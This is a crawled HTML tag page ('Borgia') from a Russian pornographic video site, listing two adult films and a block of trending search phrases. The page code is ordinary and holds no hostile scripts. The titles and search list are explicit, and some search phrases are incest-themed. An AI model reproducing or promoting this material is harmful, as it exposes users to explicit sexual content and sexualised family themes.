

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/tags/bordjia/
body_size: 16582
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и Фото альбомы по тегу: Борджиа на ХУЯМБА!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769844190" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/tags/bordjia/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/tags/bordjia/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/tags/bordjia/"/>
    <meta property="og:url" content="https://huyamba.info/tags/bordjia/"/>
  			<meta property="og:title" content="Порно видео и Фото альбомы по тегу: Борджиа на ХУЯМБА!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
				
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Борджиа - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4947/" title="Лукреция - Месть Герцогини (2012) смотреть онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4947/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4947/650x366/19.jpg" alt="Лукреция - Месть Герцогини (2012) смотреть онлайн"  data-preview="https://huyamba.info/get_file/1/fcab445b2784e5b995cacd6077e4136f/4000/4947/4947.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4947" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4947" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:31:29
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лукреция - Месть Герцогини (2012) смотреть онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4783/" title="Порно фильм с переводом Замок Лукреции Борджиа" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4783/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4783/650x366/18.jpg" alt="Порно фильм с переводом Замок Лукреции Борджиа"  data-preview="https://huyamba.info/get_file/1/a162eb22fc04a51f944425e8f9b27ad0/4000/4783/4783.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4783" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4783" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:16:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм с переводом Замок Лукреции Борджиа</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>886K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

	<a class="more-new" href="https://huyamba.info/tags/bordjia/videos/">Смотреть еще</a>
	</div> 
</div>

<div class="section">
	<div class="container">
		<section class="section-row" id="list_albums_common_albums_list">
						   
	<div class="headline">
		<h2 class="title">			Борджиа - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div></section>

		<a class="more-new" href="https://huyamba.info/tags/bordjia/albums/">Смотреть еще</a>
	</div>
</div>	 

 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/милфа-обучяет-юную-массаж-помпой/">
                    милфа обучяет юную массаж помпой
                </a>
                            <a class="tag" href="/search/тина-кау-ганг-банк/">
                    тина кау ганг банк
                </a>
                            <a class="tag" href="/search/девчонка-в-очках-делает-утренний-минет-своему-парню/">
                    девчонка в очках делает утренний минет своему парню
                </a>
                            <a class="tag" href="/search/молодой-ебет-зрелую-русское/">
                    молодой ебет зрелую русское
                </a>
                            <a class="tag" href="/search/ретро-дочь/">
                    ретро дочь
                </a>
                            <a class="tag" href="/search/руски-институт/">
                    руски институт
                </a>
                            <a class="tag" href="/search/в-тюрме-секс/">
                    в тюрме секс
                </a>
                            <a class="tag" href="/search/подружки-ехали-на-учебу/">
                    подружки ехали на учебу
                </a>
                            <a class="tag" href="/search/привидение-трах/">
                    привидение трах
                </a>
                            <a class="tag" href="/search/групповом-порно-на-дискотеке/">
                    групповом порно на дискотеке
                </a>
                            <a class="tag" href="/search/любовь-мамы-сына-(вторая-жена)/">
                    любовь мамы сына (вторая жена)
                </a>
                            <a class="tag" href="/search/молодой-ебет-зрелую-русское-домашнее/">
                    молодой ебет зрелую русское домашнее
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4952.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769844190"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769844190"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769844190"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
